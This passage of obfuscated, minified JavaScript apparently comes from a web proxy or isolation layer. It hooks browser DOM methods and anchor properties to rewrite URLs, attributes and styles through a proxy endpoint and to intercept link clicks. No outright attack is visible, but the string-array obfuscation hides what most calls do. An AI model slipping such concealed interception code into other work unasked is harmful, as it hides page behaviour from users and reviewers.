vR[I1(0x637)]&&vV[I1(0x958)](I1(0x687))?b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,vL,...vP):b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vP);}}),aS(vR,KP(0xb41),KP(0x15e),function(vL,vV){const I2=KP;return b9['A'][I2(0xfc8)](vR)[I2(0x580)][I2(0xe04)](this,vL,this instanceof vR[I2(0xf96)]&&I2(0xcd3)!==this[I2(0xf81)][I2(0xec2)]()?aK({'_window':vR,'protectUrlContext':vw,'html':vV}):(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vV}));}),aS(vR,KP(0xb41),KP(0x224),function(vL){const I3=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I3(0xfc8)](vR)[I3(0x688)][I3(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x70f),function(vL){const I4=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I4(0xfc8)](vR)[I4(0x2f3)][I4(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x886),function(vL){const I5=KP;if(vL[I5(0x7e2)](I5(0x5b0))){const vV=vL[I5(0x620)](0x5)[I5(0xec2)]();(0x0,bH['_'])(vV)||(vL=I5(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][I5(0xfc8)](vR)[I5(0x69d)][I5(0xe04)](this,vL);}),aS(vR,KP(0xb41),KP(0x9ea),function(vL){const I6=KP;return!!vL&&b9['A'][I6(0xfc8)](vR)[I6(0x42e)][I6(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));});const vJ=[KP(0x75d),KP(0x156),KP(0xbe6),KP(0xfc5),KP(0x89e),KP(0x6e6),KP(0x8b5)],vS=['id',KP(0x92f),KP(0x1e6),KP(0xc8b),KP(0x30c),KP(0x98c),KP(0xf17),KP(0xdd6),KP(0x199),'as',KP(0x452),KP(0xf3c),KP(0xb70),KP(0x852),KP(0x914),KP(0xcba),KP(0x296),KP(0xc43),KP(0xcd3),...vJ];aS(vR,KP(0xb41),KP(0x9f1),function(vL,vV){const I7=KP;vL=vL[I7(0xec2)]();let vm=String(vV);const vP=this[I7(0xf81)][I7(0xec2)]();if('id'!==vL||(0x0,bH['_'])(vm)){if(I7(0x92f)===vL)vm=vm[I7(0xd10)]('\x20')[I7(0x38c)](H0=>H0[I7(0x981)]())[I7(0x38c)](H0=>(0x0,bH['md'])(H0))[I7(0x558)]('\x20');else{if(I7(0xc8b)===vL||I7(0x1e6)===vL)vm=I7(0xaf8)+vm;else{if(I7(0xb7d)===vP)I7(0x30c)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):I7(0x98c)===vL&&(vm=I7(0xa3a)[I7(0x754)](aE,I7(0x5e5))[I7(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][I7(0x88d)]+I7(0x24a),'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}),I7(0x8ea))[I7(0x754)]((0x0,ah['x'])()['id'],I7(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vm}));else{if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0x30c)!==vL){if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0xf17)!==vL){if(I7(0xaf6)===vP&&I7(0x30c)===vL)vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});else{if(I7(0x82f)===vP){var vC;const H0=I7(0x199)===vL?vm:null===(vC=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x199)))||void 0x0===vC?void 0x0:vC[I7(0xec2)](),H1=I7(0xdd6)===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0xdd6)),H2='as'===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,'as'),H3=I7(0xb75)===H0||I7(0x490)===H0&&I7(0xcd3)===H2?b0['MN'][I7(0x595)]:I7(0x490)===H0&&I7(0xaf6)===H2?b0['MN'][I7(0xa17)]:b0['MN'][I7(0xc57)];I7(0xdd6)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):H1&&b9['A'][I7(0xfc8)](vR)[I7(0x456)][I7(0xac3)][I7(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}));}else{if('a'!==vP||I7(0xdd6)!==vL||(0x0,b0['EW'])(vm)){if('a'===vP&&I7(0xb70)===vL&&I7(0x648)==typeof vm)vL=I7(0x5b0)+(0x0,bH['md'])(I7(0xb70));else{if(I7(0x88e)!==vP||I7(0x30c)!==vL&&I7(0xf3c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)!==vP||I7(0x30c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)===vP&&I7(0xf17)===vL)vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});else{if(I7(0x494)!==vP||I7(0xba3)!==vL||(0x0,b0['EW'])(vm))I7(0x494)!==vP||I7(0x3cd)!==vL||(0x0,bH['_'])(vm)||[I7(0x53b),I7(0xa83),I7(0xdb3),I7(0x4b5)][I7(0x958)](vm)||(vm=(0x0,bH['md'])(vm));else{const H4=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x3cd));vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':I7(0x53b)===H4?b0['MN'][I7(0x492)]:b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x492)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}}else ar(vR,vm),vm=(0x0,bH['md'])(vm);if(vJ[I7(0x958)](vL)&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm})),I7(0x452)===vL&&(vm=af(vw,vm,b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]))),I7(0x914)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['zp'])(vm)),I7(0x852)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['md'])(vm)),I7(0xcba)!==vL&&I7(0x296)!==vL||(vL=(0x0,bH['md'])(vL)),I7(0xc43)===vL&&(vL=(0x0,bH['md'])(vL)),vL[I7(0x7e2)](I7(0x5b0))){const H5=vL[I7(0x620)](0x5)[I7(0xec2)]();(0x0,bH['_'])(H5)||(vL=I7(0x5b0)+(0x0,bH['md'])(H5));}return I7(0xcd3)===vL&&(vm=(0x0,ac['e'])(vm)),b9['A'][I7(0xfc8)](vR)[I7(0x4bc)][I7(0xe04)](this,vL,vm);},function(vL,vV){const I8=KP,vm=vL[I8(0xec2)]();return!!vS[I8(0x958)](vm)||!!vm[I8(0x7e2)](I8(0x5b0));});const vA=[KP(0x3d0),KP(0xdd6)];aS(vR,KP(0xb41),KP(0x406),function(vL,vV,vm){const I9=KP;return I9(0x3d0)===vV&&vm[I9(0x7e2)]('#')?vm='#'+(0x0,bH['md'])(vm[I9(0x620)](0x1)):I9(0x3d0)!==vV&&I9(0xdd6)!==vV||(0x0,b0['EW'])(vm)||(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I9(0xc57)],'baseUrl':b9['A'][I9(0xfc8)](vR)[I9(0xa31)][I9(0xfc8)][I9(0xa6f)](vR[I9(0x5f8)]),'endpoint':b1['A'][I9(0x88d)]})),b9['A'][I9(0xfc8)](vR)[I9(0x7c5)][I9(0xe04)](this,vL,vV,vm);},function(vL,vV,vm){const Ib=KP;return!!vA[Ib(0x11e)](vP=>vV[Ib(0x7e2)](vP));}),aS(vR,KP(0xb41),KP(0x720),function(vL){const Ia=KP;return b9['A'][Ia(0xfc8)](vR)[Ia(0xa09)][Ia(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}));}),aA(vR,KP(0xecd),KP(0x11c),{'get':function(){const Iv=KP;for(var vL=arguments[Iv(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iv(0xfc8)](vR)[Iv(0x53a)][Iv(0xfc8)][Iv(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Iv(0xc2a)]:vP;}},()=>!0x0),aA(vR,KP(0xecd),KP(0x200),{'get':function(){const IH=KP;for(var vL=arguments[IH(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][IH(0xfc8)](vR)[IH(0x1a9)][IH(0xfc8)][IH(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[IH(0xc2a)]:vP;}}),aS(vR,KP(0x2fd),KP(0x120),function(){const IO=KP;this[IO(0xd0c)]=!0x0;for(var vL=arguments[IO(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IO(0xfc8)](vR)[IO(0x9ce)][IO(0xe04)](this,...vV);}),aS(vR,KP(0x2fd),KP(0xe3e),function(){const IG=KP;this[IG(0x62b)]=!0x0;for(var vL=arguments[IG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][IG(0xfc8)](vR)[IG(0xac8)][IG(0xe04)](this,...vV);}),aS(vR,KP(0xb6f),KP(0x150),function(vL,vV,vm){const Is=KP;var vP,vC;null!==(vP=this[Is(0xe84)])&&void 0x0!==vP||(this[Is(0xe84)]=[]);const H0=null!==(vC=this[Is(0xe84)][Is(0x394)](aF(vL,vV,vm)))&&void 0x0!==vC?vC:((()=>{const Ir=Is,H1={'eventName':vL,'callback':vV,'options':vm,'triggerCount':0x0,'func':function(H2){const Ix=a2a;this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](Hb=>{const IX=Ix;var Ha;return!(IX(0x2a3)!=typeof Hb[IX(0x6c7)]&&null!==(Ha=Hb[IX(0x6c7)])&&void 0x0!==Ha&&null!==(Ha=Ha[IX(0xc51)])&&void 0x0!==Ha&&Ha[IX(0x615)]);});try{for(var H3=arguments[Ix(0x218)],H4=new Array(H3>0x1?H3-0x1:0x0),H5=0x1;H5<H3;H5++)H4[H5-0x1]=arguments[H5];H1[Ix(0x660)][Ix(0x190)]?H1[Ix(0x660)][Ix(0x190)][Ix(0xe04)](H1[Ix(0x660)],H2,...H4):H1[Ix(0x660)][Ix(0xe04)](this,H2,...H4);}catch(Hb){console[Ix(0x8ff)](Hb);}const H6=++H1[Ix(0x94e)];let H7=!0x1;if((H2[Ix(0x62b)]||H2[Ix(0xd0c)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6)||this instanceof vR[Ix(0xecd)]&&this[Ix(0xe84)][Ix(0x3ca)](Ha=>Ha[Ix(0x94e)]===H6))&&(H7=!0x0),H7&&!H2[Ix(0xa78)]){let Ha=H2[Ix(0x3cd)];for(;Ha instanceof vR[Ix(0xf96)]&&'a'!==(null===(H8=Ha)||void 0x0===H8||null===(H8=H8[Ix(0xf81)])||void 0x0===H8?void 0x0:H8[Ix(0xec2)]());){var H8;Ha=Ha[Ix(0x7fd)];}if(Ha){var H9;const Hv=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x5b0)+(0x0,bH['md'])(Ix(0xb70)));if(Hv)try{vR[Ix(0x734)](Hv);}catch(Hs){}let HH=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0xdd6));if(Ix(0x648)!=typeof HH||HH[Ix(0x7e2)](Ix(0xca8)))return;const HO=null===(H9=ao(vR))||void 0x0===H9?void 0x0:H9[Ix(0x700)];if((0x0,b0['EW'])(HH)){const Hx=(0x0,b0['sH'])(HH)[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hx,'kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HG=b9['A'][Ix(0xfc8)](vR)[Ix(0x99f)][Ix(0xe04)](Ha,Ix(0x480));if(HG=af(vw,HG,b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)])),H2[Ix(0x88a)](),HH){if('#'===HH){const Hr=(0x0,b0['sH'])(window[Ix(0x5d0)][Ix(0xdd6)])[Ix(0xc2a)];HH=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':Hr+'#','kind':b0['MN'][Ix(0x492)],'baseUrl':b9['A'][Ix(0xfc8)](vR)[Ix(0xa31)][Ix(0xfc8)][Ix(0xa6f)](vR[Ix(0x5f8)]),'endpoint':b1['A'][Ix(0x88d)],'extra':{'sourceFrameOrigin':HO}});}let HX=vR;for(;bZ(HX,Ix(0xe47),Ix(0x407),{'url':HH,'windowFeatures':HG?Ix(0x309)[Ix(0x754)](HG):void 0x0,'name':vR[Ix(0x4c7)]}),HX!==vR[Ix(0xc33)];)HX=HX[Ix(0x844)][Ix(0xd5d)];}}}Ix(0x2a3)!=typeof vm&&null!=vm&&vm[Ix(0xf92)]&&(this[Ix(0xe84)]=this[Ix(0xe84)][Ix(0x91a)](HE=>HE!==H1));}};return this[Ir(0xe84)][Ir(0x83e)](H1),H1;})());return b9['A'][Is(0xfc8)](vR)[Is(0x6cb)][Is(0xe04)](this,vL,H0[Is(0x4c5)],vm);},function(vL,vV){const IE=KP;return IE(0x407)===vL;}),aS(vR,KP(0xb6f),KP(0xbb6),function(vL,vV,vm){const Ih=KP;var vP;const vC=null!==(vP=this[Ih(0xe84)])&&void 0x0!==vP?vP:[],H0=vC[Ih(0x1db)](aF(vL,vV,vm));if(-0x1!==H0){const [H1]=vC[Ih(0x35d)](H0,0x1);return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,H1[Ih(0x4c5)],vm);}return b9['A'][Ih(0xfc8)](vR)[Ih(0x341)][Ih(0xe04)](this,vL,vV,vm);},vL=>KP(0x407)===vL),aA(vR,KP(0x45f),KP(0x480),{'get':function(){const If=KP;for(var vL=arguments[If(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][If(0xfc8)](vR)[If(0x81d)][If(0xfc8)][If(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const It=KP;if(!vL)return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,vL);for(var vV=arguments[It(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][It(0xfc8)](vR)[It(0x81d)][It(0xac3)][It(0xe04)](this,af(vw,vL,b9['A'][It(0xfc8)](vR)[It(0xa31)][It(0xfc8)][It(0xa6f)](vR[It(0x5f8)])),...vm);}}),aA(vR,KP(0x45f),KP(0xdd6),{'get':function(){const Ik=KP;for(var vL=arguments[Ik(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ik(0xfc8)](vR)[Ik(0x1ff)][Ik(0xfc8)][Ik(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ik(0xc2a)]),vP;},'set':function(vL){const Ic=KP;try{vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][Ic(0x492)],'baseUrl':b9['A'][Ic(0xfc8)](vR)[Ic(0xa31)][Ic(0xfc8)][Ic(0xa6f)](vR[Ic(0x5f8)]),'endpoint':b1['A'][Ic(0x88d)]});}catch(vC){b4['A'][Ic(0x9d7)](Ic(0xae7),vL);}for(var vV=arguments[Ic(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ic(0xfc8)](vR)[Ic(0x1ff)][Ic(0xac3)][Ic(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x587),{'get':function(){const Il=KP;let vL=b9['A'][Il(0xfc8)](vR)[Il(0x1ff)][Il(0xfc8)][Il(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[Il(0xc2a)]);try{return new URL(vL)[Il(0x587)];}catch(vC){for(var vV=arguments[Il(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][Il(0xfc8)](vR)[Il(0x979)][Il(0xfc8)][Il(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0x418),{'get':function(){const IN=KP;let vL=b9['A'][IN(0xfc8)](vR)[IN(0x1ff)][IN(0xfc8)][IN(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[IN(0xc2a)]);try{return new URL(vL)[IN(0x418)];}catch(vC){for(var vV=arguments[IN(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][IN(0xfc8)](vR)[IN(0xd23)][IN(0xfc8)][IN(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0xc11),{'get':function(){const IU=KP;for(var vL=arguments[IU(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IU(0xfc8)](vR)[IU(0x1ff)][IU(0xfc8)][IU(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IU(0xc2a)]);try{return new URL(vP)[IU(0xc11)];}catch(vC){return b9['A'][IU(0xfc8)](vR)[IU(0xa60)][IU(0xfc8)][IU(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0xa55),{'get':function(){const IK=KP;for(var vL=arguments[IK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IK(0xfc8)](vR)[IK(0x1ff)][IK(0xfc8)][IK(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IK(0xc2a)]);try{return new URL(vP)[IK(0xa55)];}catch(vC){return b9['A'][IK(0xfc8)](vR)[IK(0x3c9)][IK(0xfc8)][IK(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x55e),{'get':function(){const Ii=KP;for(var vL=arguments[Ii(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ii(0xfc8)](vR)[Ii(0x1ff)][Ii(0xfc8)][Ii(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ii(0xc2a)]);try{return new URL(vP)[Ii(0x55e)];}catch(vC){return b9['A'][Ii(0xfc8)](vR)[Ii(0x5b6)][Ii(0xfc8)][Ii(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x148),{'get':function(){const II=KP;for(var vL=arguments[II(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][II(0xfc8)](vR)[II(0x1ff)][II(0xfc8)][II(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[II(0xc2a)]);try{return new URL(vP)[II(0x148)];}catch(vC){return b9['A'][II(0xfc8)](vR)[II(0xe94)][II(0xfc8)][II(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x3cd),{'get':function(){const Iz=KP;for(var vL=arguments[Iz(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Iz(0xfc8)](vR)[Iz(0xead)][Iz(0xfc8)][Iz(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Iz(0xc2a)]),vP;},'set':function(vL){const IM=KP,vV=b9['A'][IM(0xfc8)](vR)[IM(0x99f)][IM(0xe04)](this,IM(0xdd6));vV&&b9['A'][IM(0xfc8)](vR)[IM(0x4bc)][IM(0xe04)](this,IM(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][IM(0x492)],'baseUrl':b9['A'][IM(0xfc8)](vR)[IM(0xa31)][IM(0xfc8)][IM(0xa6f)](vR[IM(0x5f8)]),'endpoint':b1['A'][IM(0x88d)]}));for(var vm=arguments[IM(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IM(0xfc8)](vR)[IM(0xead)][IM(0xac3)][IM(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x45f),KP(0x700),{'get':function(){const Ip=KP;for(var vL=arguments[Ip(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ip(0xfc8)](vR)[Ip(0x1ff)][Ip(0xfc8)][Ip(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)?new URL((0x0,b0['sH'])(vP)[Ip(0xc2a)])[Ip(0x700)]:b9['A'][Ip(0xfc8)](vR)[Ip(0x5e8)][Ip(0xfc8)][Ip(0xa6f)](this,vV);}}),aA(vR,KP(0x45f),KP(0xa22),{'get':function(){const IQ=KP;for(var vL=arguments[IQ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IQ(0xfc8)](vR)[IQ(0xb33)][IQ(0xfc8)][IQ(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IQ(0xc2a)]),vP;},'set':function(vL){const Ig=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'baseUrl':b9['A'][Ig(0xfc8)](vR)[Ig(0xa31)][Ig(0xfc8)][Ig(0xa6f)](vR[Ig(0x5f8)]),'endpoint':b1['A'][Ig(0x88d)]}));for(var vV=arguments[Ig(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ig(0xfc8)](vR)[Ig(0xb33)][Ig(0xac3)][Ig(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x652),{'get':function(){const ID=KP;for(var vL=arguments[ID(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ID(0xfc8)](vR)[ID(0x1ff)][ID(0xfc8)][ID(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[ID(0xc2a)]);try{return new URL(vP)[ID(0x652)];}catch(vC){return b9['A'][ID(0xfc8)](vR)[ID(0x548)][ID(0xfc8)][ID(0xa6f)](this,vV);}}}),aT(vR,KP(0xf96),KP(0xb63),{'get':function(vL,vV){const IB=KP;if(IB(0x648)!=typeof vV)return vL[vV];const vm=vL[(0x0,bH['_'])(vV)?vV:(0x0,bH['md'])(ba(vV))];return IB(0xabd)==typeof vm?vm[IB(0x411)](vL):vm;},'set':function(vL,vV,vm){const IF=KP;return IF(0x648)!=typeof vV?(vL[vV]=vm,!0x0):(vL[(0x0,bH['md'])(ba(vV))]=vm,!0x0);},'ownKeys':function(vL){const Id=KP,vV=vR[Id(0x3c1)][Id(0x760)](vL)[Id(0x38c)](vm=>Id(0x648)==typeof vm&&(0x0,bH['_'])(vm)?bb((0x0,bH['ks'])(vm)):vm);return vV;},'getOwnPropertyDescriptor':function(vL,vV){const IW=KP;return IW(0x648)!=typeof vV||(0x0,bH['_'])(vV)||(vV=(0x0,bH['md'])(ba(vV))),vR[IW(0x3c1)][IW(0x34f)](vL,vV);}},null),aA(vR,KP(0xf96),KP(0xd57),{'get':function(){const Ie=KP;for(var vL=arguments[Ie(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ie(0xfc8)](vR)[Ie(0xf10)][Ie(0xfc8)][Ie(0xe04)](this,...vV);return Ie(0xcd3)===this[Ie(0xf81)][Ie(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const In=KP;for(var vV=arguments[In(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return In(0xcd3)===this[In(0xf81)][In(0xec2)]()?b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm):b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf96),KP(0x914),{'get':function(){const Iu=KP;for(var vL=arguments[Iu(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iu(0xfc8)](vR)[Iu(0x923)][Iu(0xfc8)][Iu(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['xE'])(vP):vP;},'set':function(vL){const Iw=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['zp'])(vL);for(var vV=arguments[Iw(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Iw(0xfc8)](vR)[Iw(0x923)][Iw(0xac3)][Iw(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xf96),KP(0xcd3),{'get':function(vL,vV){const IR=KP;if(IR(0x5cc)===vV)return!0x0;const vm=vL[vV];return vm?IR(0xabd)==typeof vm?vm[IR(0x411)](vL):IR(0x648)==typeof vm?IR(0x6ac)===vV?(0x0,ab['QS'])(vm):(0x0,ab['hB'])(vm):vm:vm;},'set':function(vL,vV,vm){const IJ=KP;IJ(0x6ac)===vV?vm=(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vm}):IJ(0x648)==typeof vm&&vm[IJ(0x958)](IJ(0x665))&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm}));const vP=vL[vV];if(vL[vV]=vm,vP!==vm){const vC=b9['A'][IJ(0xfc8)](vR)[IJ(0x99f)][IJ(0xe04)](this,IJ(0xcd3));if(vC){const H0=(0x0,ac['e'])(vC);vC!==H0&&b9['A'][IJ(0xfc8)](vR)[IJ(0x4bc)][IJ(0xe04)](this,IJ(0xcd3),H0);}}return!0x0;}},null),aA(vR,KP(0x96a),KP(0xba3),{'get':function(){const IS=KP;for(var 